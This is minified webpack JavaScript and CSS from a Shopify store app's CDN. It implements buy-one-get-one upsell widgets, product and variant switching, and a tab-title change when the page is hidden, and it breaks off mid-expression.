"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[4504],{9498:(t,i,s)=>{s.d(i,{K:()=>e});class e{J60(t){}O20(){this.O13()&&this.W26()}M67(){}O13(){return!0}O84(t){}W26(){this.H56();this.O85();this.Q83();this.F24();this.K10()}H56(){}O85(){}Q83(){}F24(){}K10(){}}},6853:(t,i,s)=>{s.r(i);s.d(i,{L54:()=>o});var e=s(1076);var h=s(9498);var n=s(6757);var r=s(1754);var a=s(9661);var l=s(7798);class d extends a.X{constructor(){super(...arguments);this.K68=document.title;this.x31=r.b.X55.n68(l.X.L54);this.Q53=this.x31[0];this.C29=this.x31[1]}W26(){this.K68=document.title;this.K10()}K10(){document.addEventListener('visibilitychange',()=>{var t,i;'hidden'===document.visibilityState?null===(t=r.b.Y33.Q50())||void 0===t||t.text(this.Q53(this.C29.X59)):null===(i=r.b.Y33.Q50())||void 0===i||i.text(this.K68)})}}(0,e.Cg)([n.o],d.prototype,"W26",null);class o extends h.K{O20(){(new d).W26()}}(0,e.Cg)([n.o],o.prototype,"O20",null)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/sm99999.df758c3db4d956ed42c8.chunk.bundle.js
body_size: 14975
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[2024],{9296:(t,o,e)=>{e.d(o,{A:()=>a});var r=e(8578);var i=e.n(r)()(!1);i.push([t.id,"@media(min-width: 768px){.Vtl-SwitchProduct__Dropdown-Portal .Vtl-Dropdown__Portal-List{width:-moz-fit-content !important;width:fit-content !important;max-width:300px}}.Vtl-SwitchProduct__Dropdown-Portal .Vtl-Dropdown__Portal-List .Vtl-Dropdown__Portal-List-Option .Vtl-Dropdown__Portal-List-Option-PrefixIcon img{border-radius:6px;width:40px;height:40px;object-fit:contain}",""]);const a=i},4326:(t,o,e)=>{e.d(o,{A:()=>a});var r=e(8578);var i=e.n(r)()(!1);i.push([t.id,".vtl-ub-bogo-box{max-width:1200px;margin:4rem auto 2rem;text-align:inherit}.vtl-ub-bogo-box a{border:0}.shopify-app-block[data-block-handle=ub-bogo]{width:100%}#vitals-upsell-builder-bogo{clear:both}.vtl-ub-bogo-box__product-image-link{position:relative}.vtl-ub-bogo-box__product-image-img{object-fit:scale-down;border:1px solid rgba(146,146,146,.1882352941);border-radius:5px;background-color:#fff;box-shadow:1px 1px 5px rgba(146,146,146,.1882352941);margin:0;padding:0;opacity:1}.vtl-ub-bogo-box__atc-section-content{font-weight:bold}.vitals-opacity{opacity:.2}.vtl-ub-bogo-box__product-variant{color:#4f4f4f;margin:0 15px 0 0}.vtl-ub-bogo-box__product-price{vertical-align:middle;margin-right:15px;font-weight:bold;color:#494949}.vtl-ub-bogo-box__product-initial-price{color:#848484;text-decoration:line-through;vertical-align:middle;font-weight:normal;margin-right:10px}.vtl-ub-bogo-box__product-title{vertical-align:middle;font-weight:bold;margin-right:15px}.vtl-ub-bogo-box__total-price{display:none;color:#d84e55;text-decoration:line-through;margin-left:10px;font-weight:normal}.vtl-ub-bogo-box__savings{font-weight:normal}.vtl-ub-bogo-box__total-discount{margin-left:5px}.vtl-ub-bogo-box__atc-section{font-size:16px;display:inline-block;vertical-align:top;margin-bottom:10px}.vtl-ub-bogo-box__product-image-list{display:inline-block;margin:0 2% 1% 0}.vtl-ub-bogo-box__product:first-child .vtl-ub-bogo-box__product-title{font-weight:700}.vtl-ub-bogo-box__product-checkbox{width:15px;height:15px;display:inline-block;background-color:#fff;border-radius:3px;flex:0 0 auto;margin-right:5px}.vtl-ub-bogo-box__atc-button{margin:10px 0 5px;display:block;width:100%}.vtl-ub-bogo-box__product{margin-bottom:10px;align-items:center;flex-wrap:wrap;display:flex}.vtl-ub-bogo-box__product div{display:inline-block}.vtl-bogo-without-stock{cursor:not-allowed;opacity:.6}.vtl-ub-bogo-box__product-total-reviews{color:#9c9a9a;margin-left:-5px}@media(max-width: 768px){.vtl-ub-bogo-box__product-image:not(:first-child)::before{font-size:20px}.vtl-ub-bogo-box{margin:0 10px}.vtl-ub-bogo-box__product-image-list{display:inline-flex}}.vtl-ub-bogo-box__product-quantity{position:absolute;top:8px;left:8px;width:2em;height:2em;display:flex;align-items:center;justify-content:center}.vtl-ub-bogo-box__product-quantity::before{content:\"\";position:absolute;width:100%;height:100%;opacity:.2;border-radius:50%}.vtl-ub-bogo-box__product-quantity-text{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);font-size:14px;line-height:1}.vtl-ub-bogo-box__product-badge{position:absolute}.vtl-ub-bogo-box__product-badge svg{width:100%;height:100%}.vtl-ub-bogo-box__product-badge-text{position:absolute;top:50%;left:0;transform:translateY(-50%);width:100%;overflow:hidden;text-align:center;text-transform:uppercase}.vtl-ub-bogo-box__product-badge--theme-4 .vtl-ub-bogo-box__product-badge-text{top:calc(50% - 15px);left:-10px;transform-origin:50% 50%;transform:rotate(-39deg)}@media(max-width: 500px){.vtl-ub-bogo-box__product-image-list{margin:0 0 4%}.vtl-ub-bogo-box{margin:0}}",""]);const a=i},1614:(t,o,e)=>{e.d(o,{A:()=>a});var r=e(8578);var i=e.n(r)()(!1);i.push([t.id,".vtl-ub-bg-main-widget{flex-basis:100%;margin:2rem 0;clear:both;position:relative;z-index:1}.vtl-ub-bogo-box__product-list{display:grid;grid-template-columns:minmax(150px, 1fr) auto minmax(150px, 1fr);position:relative}@media(min-width: 881px){.vtl-ub-bogo-box__product-list{margin-left:-20px}}.vtl-ub-bogo-box__card{display:flex;flex-direction:column;overflow:hidden;gap:.6rem}.vtl-ub-bogo-box__offer-product-card{margin:0;padding:12px;border-radius:5px}.vtl-ub-bogo-box__trigger-product-card{margin:0;padding:12px;max-width:260px}.vtl-ub-bogo-box__card__trigger-tag,.vtl-ub-bogo-box__card__offer-tag{display:flex;align-items:center;justify-content:space-between;width:100%}.vtl-ub-bogo-box__card__trigger-tag>span,.vtl-ub-bogo-box__card__offer-tag>span:first-of-type{border-radius:50px;padding:2px 10px;font-size:14px;font-weight:600;text-transform:uppercase;line-height:1.2;text-align:center}.vtl-ub-bogo-box__card__trigger-tag span span{padding:0;text-transform:lowercase}.vtl-ub-bogo-box__card__offer-tag span:nth-child(2){color:#767676;font-size:14px;line-height:1.2}.Vtl-UpsellBuilderBogo__HorizontalLeftContent,.Vtl-UpsellBuilderBogo__HorizontalRightContent{display:flex;flex-direction:column;gap:.6rem}.vtl-ub-bogo-box__card__image{max-width:200px;aspect-ratio:1/1;max-height:200px;border:1px solid rgba(0,0,0,0);border-radius:5px;display:flex;width:100%;min-height:130px;margin:0 auto;justify-content:center}.vtl-ub-bogo-box__card__image img{object-fit:contain;margin:0 auto;padding:0;opacity:1;max-width:100%;max-height:100%;border-radius:5px}.vtl-ub-bogo-box__card__title{font-weight:inherit;font-size:16px;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:center}.vtl-ub-bogo-box__card__title>a{text-decoration:none;color:inherit}.vtl-ub-bogo-box__card__price-container{display:flex;align-items:center;justify-content:space-evenly;width:100%;margin-top:.6rem;flex-wrap:wrap;gap:8px}.vtl-ub-bogo-box__card__final-price{color:#fff;padding:1px 4px;border-radius:50px;font-size:14px;font-weight:600}.vtl-ub-bogo-box__offer-product-card .vtl-ub-bogo-box__card__compare-at-price{font-size:14px;font-weight:400;text-decoration:line-through}.vtl-ub-bogo-box__card__compare-at-price{font-size:14px;color:#d83b3b;text-decoration:line-through;text-align:center}.vtl-ub-bogo-box__offer-product-card .vtl-ub-bogo-box__card__price{text-decoration:line-through}.vtl-ub-bogo-box__offer-product-card .vtl-ub-bogo-box__card__price,.vtl-ub-bogo-box__trigger-product-card .vtl-ub-bogo-box__card__price{font-size:14px;font-weight:400;text-align:center}.vtl-ub-bogo-box__add-to-cart{color:#fff;font-size:14px;border-radius:5px;padding:8px 2px;line-height:1.2;cursor:pointer}.vtl-ub-bogo-box__arrow svg{max-width:75px;padding-right:10px;margin-top:73px;min-width:30px;width:4rem}[dir=rtl] .vtl-ub-bogo-box__arrow svg{transform:scaleX(-1)}@media(max-width: 615px){.vtl-ub-bogo-box__offer-product-card,.vtl-ub-bogo-box__trigger-product-card{padding:1rem}.vtl-ub-bogo-box__trigger-product-card{max-width:172px}.vtl-ub-bogo-box__card__image{max-width:150px;max-height:150px}.vtl-ub-bogo-box__card__title{margin:0 auto}.vtl-ub-bogo-box__arrow svg{width:3rem}}@media(max-width: 470px){.vtl-ub-bogo-box__trigger-product-card{max-width:165px}.vtl-ub-bogo-box__card__image{max-width:140px;max-height:140px}.vtl-ub-bogo-box__arrow svg{margin-top:30px}.vtl-ub-bogo-box__card__offer-tag{display:flex;justify-content:center;flex-direction:column}.vtl-ub-bogo-box__card__offer-tag>span:first-of-type{max-width:100%}.vtl-ub-bogo-box__card__trigger-tag>span,.vtl-ub-bogo-box__card__offer-tag>span:first-of-type{border-radius:5px;padding:1px 4px}.vtl-ub-bogo-box__arrow svg{width:2rem}}@media(max-width: 393px){.vtl-ub-bogo-box__product-list{grid-template-columns:1fr;width:auto}.vtl-ub-bogo-box__arrow{display:flex;align-items:center;flex-direction:column}.vtl-ub-bogo-box__arrow svg{transform:rotate(90deg);padding:0;margin:16px 0;width:24px;height:auto}.vtl-ub-bogo-box__trigger-product-card{max-width:none}.vtl-ub-bogo-box__card{display:grid;grid-template-columns:40% 1fr;column-gap:16px;row-gap:8px;padding:12px}.vtl-ub-bogo-box__card__trigger-tag,.vtl-ub-bogo-box__card__offer-tag{grid-column:1/3;grid-row:1;flex-direction:row;justify-content:space-between}.vtl-ub-bogo-box__card__trigger-tag>span:first-child,.vtl-ub-bogo-box__card__offer-tag>span:first-child{font-size:12px}.Vtl-UpsellBuilderBogo__HorizontalRightContent{display:flex;flex-direction:column;gap:8px;justify-content:flex-start;align-items:flex-start;overflow:hidden;text-overflow:ellipsis}.Vtl-UpsellBuilderBogo__HorizontalRightContent .vtl-ub-bogo-box__card__title{text-align:inherit;margin:0;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;white-space:normal}.Vtl-UpsellBuilderBogo__HorizontalRightContent .vtl-ub-bogo-box__card__price-container{display:flex;justify-content:flex-start;gap:4px;margin:0}.Vtl-UpsellBuilderBogo__HorizontalRightContent .vtl-ub-bogo-box__reviews .vtl-pr-review-stars-snippet{justify-content:flex-start !important}.Vtl-UpsellBuilderBogo__HorizontalRightContent .vtl-ub-bogo-box__card__variants{padding:4px 6px;width:100%}.vtl-ub-bogo-box__add-to-cart{grid-column:1/3}}.vtl-ub-bogo-box{container-type:inline-size}@container (max-width: 340px){.vtl-ub-bogo-box__product-list{grid-template-columns:1fr;width:auto}.vtl-ub-bogo-box__arrow{display:flex;align-items:center;flex-direction:column}.vtl-ub-bogo-box__arrow svg{transform:rotate(90deg);padding:0;margin:16px 0;width:24px;height:auto}.vtl-ub-bogo-box__trigger-product-card{max-width:none}.vtl-ub-bogo-box__card{display:grid;grid-template-columns:40% 1fr;column-gap:16px;row-gap:8px;padding:12px}.vtl-ub-bogo-box__card__trigger-tag,.vtl-ub-bogo-box__card__offer-tag{grid-column:1/3;grid-row:1;flex-direction:row;justify-content:space-between}.vtl-ub-bogo-box__card__trigger-tag>span:first-child,.vtl-ub-bogo-box__card__offer-tag>span:first-child{font-size:12px}.Vtl-UpsellBuilderBogo__HorizontalRightContent{display:flex;flex-direction:column;gap:8px;justify-content:flex-start;align-items:flex-start;overflow:hidden;text-overflow:ellipsis}.Vtl-UpsellBuilderBogo__HorizontalRightContent .vtl-ub-bogo-box__card__title{text-align:inherit;margin:0;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;white-space:normal}.Vtl-UpsellBuilderBogo__HorizontalRightContent .vtl-ub-bogo-box__card__price-container{display:flex;justify-content:flex-start;gap:4px;margin:0}.Vtl-UpsellBuilderBogo__HorizontalRightContent .vtl-ub-bogo-box__reviews .vtl-pr-review-stars-snippet{justify-content:flex-start !important}.Vtl-UpsellBuilderBogo__HorizontalRightContent .vtl-ub-bogo-box__card__variants{padding:4px 6px;width:100%}.vtl-ub-bogo-box__add-to-cart{grid-column:1/3}}@container (min-width: 800px){.vtl-ub-bogo-box__product-list{max-width:500px}}",""]);const a=i},6441:(t,o,e)=>{e.d(o,{A:()=>s});var r=e(8578);var i=e.n(r);var a=e(3543);var n=e(854);var l=e(9265);var d=i()(!1);d.i(a.A);d.i(n.A);d.i(l.A);d.push([t.id,".shopify-app-block[data-block-handle=ub-bogo]{width:100%}.vtl-ub-bg-main-widget{width:100%;container-type:inline-size}.Vtl-BogoWidget__Container{border-bottom:none;border-radius:var(--vtl-space-6) var(--vtl-space-6) var(--vtl-space-0) var(--vtl-space-0);padding:var(--vtl-space-16);margin:var(--vtl-space-40) auto var(--vtl-space-0) auto;background-color:var(--vtl-bogo-bg-surface-default);margin-top:var(--vtl-space-0)}.Vtl-BogoWidget__Plus--vertical{display:none}.Vtl-BogoWidget__Header{margin-top:var(--vtl-space-0);margin-bottom:var(--vtl-space-16);color:var(--vtl-bogo-text-default)}.Vtl-BogoWidget__ContainerWrapper{border-radius:var(--vtl-space-8);margin:var(--vtl-space-40) var(--vtl-space-0) var(--vtl-space-24);border:1px solid var(--vtl-bogo-border-color, transparent)}#vitals-end-section~.vtl-ub-bg-main-widget .Vtl-BogoWidget__ContainerWrapper{margin-top:var(--vtl-space-48);margin-bottom:var(--vtl-space-48)}.Vtl-BogoWidget__Products{display:flex;min-width:0;align-items:flex-start;justify-content:space-between;flex-direction:row}.Vtl-BogoWidget__ClaimButtonWrapper{display:flex;justify-content:center;align-items:center;text-align:center;background-color:var(--vtl-bogo-bg-surface-tertiary);padding:var(--vtl-space-16) var(--vtl-space-24);border-radius:var(--vtl-space-0) var(--vtl-space-0) var(--vtl-space-6) var(--vtl-space-6)}.Vtl-BogoWidget__ClaimButton:not(.Vtl-BogoWidget__ClaimButton--Automatic){background-color:var(--vtl-bogo-claim-button-bg-fill);color:var(--vtl-bogo-claim-button-text-color);border-color:var(--vtl-bogo-claim-button-border-color)}.Vtl-BogoWidget__ClaimButton--Automatic{width:auto !important;margin:0 !important;margin-bottom:0 !important}.Vtl-BogoWidget__ClaimButton--Custom{padding:6px 24px !important;height:40px !important;line-height:normal !important}.Vtl-BogoProductCard__BadgeWrapper--horizontal{flex-flow:nowrap;justify-content:space-between}@container (min-width: 431px) and (max-width: 999px){.Vtl-BogoWidget__ContainerWrapper{max-width:446px}#vitals-end-section~.vtl-ub-bg-main-widget .Vtl-BogoWidget__ContainerWrapper{margin:auto}}@container (min-width: 1000px){.Vtl-BogoWidget__ContainerWrapper{max-width:1000px;margin:auto}.Vtl-BogoWidget__Header{font-family:inherit;font-size:var(--vtl-font-size-32);line-height:var(--vtl-line-height-140);color:var(--vtl-bogo-text-default);margin-bottom:var(--vtl-space-32)}.Vtl-BogoWidget__ContainerWrapper .Vtl-BogoWidget__Plus--vertical{display:flex;align-self:center}.Vtl-BogoWidget__Container{padding:var(--vtl-space-32)}.Vtl-BogoWidget__Products{gap:var(--vtl-space-32);flex-direction:row}.Vtl-BogoWidget__ClaimButtonWrapper button{padding:var(--vtl-space-6) var(--vtl-space-40) !important}}@container (min-width: 341px) and (max-width: 430px){.Vtl-BogoWidget__Container{margin-top:var(--vtl-space-0);padding:var(--vtl-space-16)}.Vtl-BogoWidget__Plus--vertical{display:flex}.Vtl-BogoWidget__Products{flex-direction:column;align-items:center;gap:var(--vtl-space-8)}.Vtl-BogoWidget__Header{margin-bottom:var(--vtl-space-12)}}@container (max-width: 340px){.Vtl-BogoWidget__Container{padding:var(--vtl-space-12)}.Vtl-BogoWidget__Plus--vertical{display:flex}.Vtl-BogoWidget__Products{flex-direction:column;align-items:center;gap:var(--vtl-space-8)}.Vtl-BogoWidget__Header{margin-bottom:var(--vtl-space-12)}}",""]);const s=d},7:(t,o,e)=>{e.d(o,{A:()=>s});var r=e(8578);var i=e.n(r);var a=e(3543);var n=e(854);var l=e(9265);var d=i()(!1);d.i(a.A);d.i(n.A);d.i(l.A);d.push([t.id,".Vtl-BogoProductCard__Container{flex:1 1 0;min-width:0;max-width:190px;text-align:center;display:flex;flex-direction:column;gap:var(--vtl-space-12)}.Vtl-BogoProductCard__ProductDetails{display:flex;flex-direction:column;gap:var(--vtl-space-8)}.Vtl-BogoProductCard__BadgeWrapper{display:flex;flex-direction:column}.Vtl-BogoProductCard__BadgeWrapper--horizontal{display:flex}.Vtl-BogoProductCard__BadgeWrapper--vertical{display:none}.Vtl-BogoProductCard__Badge{background-color:var(--vtl-bogo-badge-bg);color:var(--vtl-bogo-badge-text-color);border-radius:16px;padding:var(--vtl-space-1) var(--vtl-space-8);display:block;margin-left:0;margin-bottom:var(--vtl-space-0);margin-top:var(--vtl-space-0);align-self:self-start;line-height:140%}.Vtl-BogoProductCard__ExtraPriceMargin{margin:0;padding:0;height:0;display:block !important;width:100%;min-height:0}.Vtl-BogoProductCard__ImageContainer{position:relative;width:100%;max-width:190px;max-height:190px;border:var(--vtl-space-1) solid rgba(0,0,0,0);border-radius:var(--vtl-space-4);display:flex;justify-content:center}.Vtl-BogoProductCard__Image{width:100%;height:100%;max-width:100%;max-height:100%;border-radius:var(--vtl-space-4);object-fit:contain;display:block;aspect-ratio:1/1}.Vtl-BogoProductCard__Image--clickable{cursor:pointer;transition:opacity .2s ease}.Vtl-BogoProductCard__Image--clickable:hover{opacity:.8}.Vtl-BogoProductCard__Title{font-weight:var(--vtl-font-weight-medium);font-size:var(--vtl-font-size-16);line-height:var(--vtl-line-height-140);letter-spacing:var(--vtl-space-0);margin-top:var(--vtl-space-0);width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--vtl-bogo-text-default);text-align:start}.Vtl-BogoProductCard__Title--clickable{cursor:pointer;text-decoration:none}.Vtl-BogoProductCard__Title--clickable:hover{text-decoration:none;opacity:.8}.Vtl-BogoProductCard__Price{display:flex;align-items:flex-start;flex-wrap:wrap;gap:var(--vtl-space-0) var(--vtl-space-8)}.Vtl-BogoProductCard__OriginalPrice{opacity:.6;color:var(--vtl-bogo-text-secondary)}.Vtl-BogoProductCard__NewPrice{color:var(--vtl-bogo-text-default);word-wrap:break-word;word-break:break-all;white-space:normal;max-width:100%}.Vtl-BogoProductCard__FinalPrice{color:var(--vtl-bogo-text-promo);word-wrap:break-word;word-break:break-all;white-space:normal;max-width:100%}.Vtl-BogoProductCard__OldPrice{opacity:.6;color:var(--vtl-bogo-text-secondary);word-wrap:break-word;word-break:break-all;white-space:normal;max-width:100%}.Vtl-BogoProductCard__Plus{padding:var(--vtl-space-1);color:var(--vtl-bogo-text-primary);display:flex;z-index:10}.Vtl-BogoProductCard__Plus--horizontal{position:absolute;top:50%;left:103%;transform:translate(var(--vtl-space-0), -50%);display:flex}.Vtl-BogoProductCard__Plus--vertical{position:static;transform:none;align-self:center;display:none}.Vtl-BogoProductCard__SwitchProductWrapper,.Vtl-BogoProductCard__VariantDropdownWrapper{width:100%}.Vtl-BogoProductCard__BadgeWrapper--vertical{display:none;flex-flow:row wrap;align-items:center;justify-content:space-between}.Vtl-BogoProductCard__ForQuantity{margin-top:var(--vtl-space-0);margin-bottom:var(--vtl-space-0)}@container (min-width: 1000px){.Vtl-BogoProductCard__BadgeWrapper--vertical{display:flex}.Vtl-BogoProductCard__Plus--horizontal{display:none}.Vtl-BogoProductCard__Container{display:flex;flex-direction:row;align-items:flex-start;gap:var(--vtl-space-24);max-width:none;width:100%;flex:1}.Vtl-BogoProductCard__ProductDetails{flex:1;text-align:left;min-width:0;gap:var(--vtl-space-12)}.Vtl-BogoProductCard__ImageContainer{flex:0 0 auto}.Vtl-BogoProductCard__Image{max-width:220px;max-height:220px}.Vtl-BogoProductCard__Title{text-align:left;white-space:normal;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:var(--vtl-font-size-18);margin-top:var(--vtl-space-0)}.Vtl-BogoProductCard__Price{justify-content:flex-start;gap:var(--vtl-space-0) var(--vtl-space-12)}.Vtl-BogoProductCard__Badge{font-family:inherit;font-size:var(--vtl-font-size-14);font-weight:var(--vtl-font-weight-400);line-height:var(--vtl-line-height-140);margin-bottom:var(--vtl-space-0)}.Vtl-BogoProductCard__BadgeWrapper--horizontal{display:none}.Vtl-BogoProductCard__SwitchProductWrapper,.Vtl-BogoProductCard__VariantDropdownWrapper{width:100%}}@container (min-width: 341px) and (max-width: 430px){.Vtl-BogoWidget__Container .Vtl-BogoProductCard__BadgeWrapper--horizontal{display:none}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__BadgeWrapper--vertical{display:flex}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Plus--horizontal{display:none}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Container{display:flex;align-items:flex-start;gap:var(--vtl-space-16);max-width:none;width:100%;flex-direction:row}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__ProductDetails{flex:1;text-align:left;min-width:0}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Badge{margin-bottom:var(--vtl-space-0)}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__ImageContainer{flex:1 1 0}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Image{min-width:140px;min-height:140px}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Title{text-align:left;white-space:normal;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;margin-top:var(--vtl-space-0)}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Price{justify-content:flex-start}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__SwitchProductWrapper,.Vtl-BogoWidget__Container .Vtl-BogoProductCard__VariantDropdownWrapper{width:100%}}@container (max-width: 340px){.Vtl-BogoWidget__Container .Vtl-BogoProductCard__BadgeWrapper--horizontal{display:none}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__BadgeWrapper--vertical{display:flex}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Plus--horizontal{display:none}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Container{display:flex;flex-direction:row;align-items:flex-start;gap:var(--vtl-space-12);max-width:none;width:100%}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__ProductDetails{flex:1;text-align:left;min-width:0}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Badge{margin-bottom:var(--vtl-space-0);white-space:nowrap}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__ImageContainer{flex:1 1 0}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Image{min-width:117px;min-height:117px}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Title{text-align:left;white-space:normal;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;margin-top:var(--vtl-space-0)}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__Price{justify-content:flex-start}.Vtl-BogoWidget__Container .Vtl-BogoProductCard__SwitchProductWrapper,.Vtl-BogoWidget__Container .Vtl-BogoProductCard__VariantDropdownWrapper{width:100%}}",""]);const s=d},1273:(t,o,e)=>{e.d(o,{A:()=>a});var r=e(8578);var i=e.n(r)()(!1);i.push([t.id,".Vtl-BogoWidget__ContainerWrapper{--vtl-bogo-bg-surface-default: #1a1a1a;--vtl-bogo-bg-surface-tertiary: #2a2a2a;--vtl-bogo-text-default: #fff;--vtl-bogo-text-primary: #e0e0e0;--vtl-bogo-text-secondary: #b0b0b0;--vtl-bogo-text-promo: #ce1900;--vtl-bogo-badge-bg: #e51c00;--vtl-bogo-badge-text-color: #fff;--vtl-bogo-border-color: transparent}",""]);const a=i},3879:(t,o,e)=>{e.d(o,{A:()=>a});var r=e(8578);var i=e.n(r)()(!1);i.push([t.id,".Vtl-BogoWidget__ContainerWrapper{--vtl-bogo-bg-surface-default: #fff;--vtl-bogo-bg-surface-tertiary: #f8f8f8;--vtl-bogo-text-default: #222;--vtl-bogo-text-primary: #333;--vtl-bogo-text-secondary: #666;--vtl-bogo-text-promo: #ce1900;--vtl-bogo-badge-bg: #e51c00;--vtl-bogo-badge-text-color: #fff;--vtl-bogo-border-color: transparent}",""]);const a=i},7225:(t,o,e)=>{e.d(o,{v:()=>_});var r=e(8836);var i=e(5859);var a=e(6636);var n=e(1754);var l=e(2913);var d=e(7798);var s=e(1204);var c=e(8302);var u=e(7730);var g=e(1785);var p=e(796);var v=e(9296);const b=(0,a.s)('SwitchProduct');const _=(0,i.memo)(function({onItemClick:t,items:o,offerId:e}){const a=(0,l.O)('SwitchProduct',v.A);const[_,h]=(0,s.N)(d.X.G45);const f=(0,i.useMemo)(()=>(0,u.mz)(),[]);const x=(0,i.useCallback)(r=>{const i=o.find(t=>t.id===r.key);if(i){t(i);(0,u.gg)({S11:d.X.G45,T66:c.pF.k16,Q20:{[c.QB.G66]:f,[c.QB.T74]:e}})}},[o,e,t,f]);const m=(0,i.useCallback)(t=>{t||(0,u.gg)({S11:d.X.G45,T66:c.pF.i62,Q20:{[c.QB.G66]:f,[c.QB.T74]:e}})},[e,f]);const w=(0,i.useMemo)(()=>o.map(t=>({key:t.id,label:t.title,prefixIcon:(0,r.Y)("img",{width:"40",height:"40",loading:"lazy",src:n.b.W56.w65(t.imageUrl,p.W.W47),alt:t.handle})})),[o]);const y=(0,i.useMemo)(()=>`switch-product-${o.map(t=>t.id).join('-')}`,[o]);return a?(0,r.Y)(g.J,{className:b('Container'),options:w,onChange:x,onToggle:m,placeholder:_(h.g36),showOptionsTitle:!0},y):null})},6836:(t,o,e)=>{e.r(o);e.d(o,{X45:()=>Ft});var r=e(1076);var i=e(1754);var a=e(7798);var n=e(8302);var l=e(6757);var d=e(5427);var s=e(7202);const c=(t,o)=>{if(o===s.n)return 0;if(t.prefVariant){const o=t.variants.findIndex(o=>o.id===t.prefVariant);return-1!==o?o:0}return 0};const u=t=>{if(t.prefVariant){const o=t.variants.find(o=>o.id===t.prefVariant);if(o&&o.availableForSale)return t.prefVariant}const o=t.variants.find(t=>t.availableForSale);return o?o.id:t.variants[0].id};const g=(t,o)=>{const e=o===s.F;return{handle:t.handle,id:t.id,imageUrl:t.imageUrl,isBonusItem:e,price:t.price,quantity:t.quantity||1,title:t.title,prefVariant:t.prefVariant,variants:t.variants,availableForSale:t.availableForSale}};const p=(0,d.h$)('bogo',(t,o,e)=>({X53:{S71:void 0,T2:[],I60:void 0,I61:[],I65:[],I62:!1},U22:{X43:t=>{var o,r,i;const a=t.bogo;const n={Y59:a.id,W17:a.title,o57:a.productPageButtonText,G18:a.discountAmount,L34:a.discountType,R70:a.badgeText,G24:a.badgeTextColor,y19:a.badgeTextFontSize,L37:a.badgeBgColor,t7:null!==(o=a.allowChangingBundle)&&void 0!==o&&o,T20:a.layoutId,f84:a.atcButtonStylingProductPage};const l=t.items;const d=[null===(r=t.items[s.n])||void 0===r?void 0:r[0],null===(i=t.items[s.F])||void 0===i?void 0:i[0]].filter(t=>void 0!==t);const c=[];const g=[];d.forEach((t,o)=>{const e=t.id;const r=t.quantity||1;const i=u(t);const a=o===s.F;c.push({Q58:e,Q84:i,T34:r});g.push({pid:e,vid:i,q:r,b:a})});e({S71:n,I60:l,T2:d,I61:c,I65:g,I62:!0},'X43')},A70:t=>{e({I61:t.I61,I65:t.I65},'A70')},v55:({item:t})=>{const{T2:r,I61:i,I65:a}=o().X53;if(r.length<2)return;const n={availableForSale:t.availableForSale,id:t.id,handle:t.handle,title:t.title,imageUrl:t.imageUrl,imgAltText:t.title,variants:t.variants.map(t=>({availableForSale:t.availableForSale,id:t.id,title:t.title,price:t.price,imageSrc:t.imageSrc,imgAltText:t.title,compareAtPrice:t.compareAtPrice})),selectedVariantIndex:c(t,s.F),price:t.price,quantity:t.quantity,prefVariant:t.prefVariant};const l=[r[s.n],n];const d=[...i];const g=[...a];const p=u(n);d[s.F]={Q58:t.id,Q84:p,T34:t.quantity};g[s.F]={pid:t.id,vid:p,q:t.quantity,b:!0};e({T2:l,I61:d,I65:g},'v55')},G20:t=>{o().U22.v55(t)},n4:({slotIndex:t,variantId:r})=>{const{T2:i,I61:a,I65:n}=o().X53;if(!i||!a||!n)return;const l=a.map((o,e)=>e===t?Object.assign(Object.assign({},o),{Q84:r}):o);const d=n.map((o,e)=>e===t?Object.assign(Object.assign({},o),{vid:r}):o);e({I61:l,I65:d},'n4')}}}));const v=({X53:t})=>t.T2[s.n];const b=({X53:t})=>t.T2[s.F];var _=e(4359);var h=e(8836);var f;!function(t){t[t.y20=1]="y20";t[t.q55=2]="q55"}(f||(f={}));var x=e(9085);var m=e(767);var w=e(7730);var y=e(2767);var C=e(9661);var B=e(1156);var V=e(6636);var P=e(2913);var k=e(5859);var W=e(8243);var $=e(5201);var I=e(3262);var T;!function(t){t.Y0="fill";t.U72="outline";t.Y11="link"}(T||(T={}));const S=({discriminator:t})=>(null==t?void 0:t.T20)!==f.q55;const F=({discriminator:t,traits:o})=>{var e,r,i;if((null==t?void 0:t.T20)!==f.q55)return!0;return(null===(i=null===(r=null===(e=null==o?void 0:o.centeredLayoutButton)||void 0===e?void 0:e.traits)||void 0===r?void 0:r.buttonStyle)||void 0===i?void 0:i[I.Xi.Default])!==T.Y0};const D=({discriminator:t,traits:o})=>{var e,r,i;if((null==t?void 0:t.T20)!==f.q55)return!0;return(null===(i=null===(r=null===(e=null==o?void 0:o.centeredLayoutButton)||void 0===e?void 0:e.traits)||void 0===r?void 0:r.buttonStyle)||void 0===i?void 0:i[I.Xi.Default])!==T.U72};const A=({discriminator:t,traits:o})=>{var e,r,i;if((null==t?void 